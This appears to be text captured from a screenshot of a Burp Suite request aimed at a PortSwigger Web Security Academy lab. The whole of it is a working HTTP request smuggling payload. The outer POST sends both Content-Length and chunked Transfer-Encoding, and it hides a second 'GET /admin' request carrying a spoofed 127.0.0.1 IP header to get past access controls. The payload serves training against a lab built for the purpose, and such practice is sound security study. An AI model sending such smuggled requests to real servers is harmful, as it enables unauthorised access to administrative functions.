 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a67006a0363d8ee8340798900d40072.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-zGqnKB-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1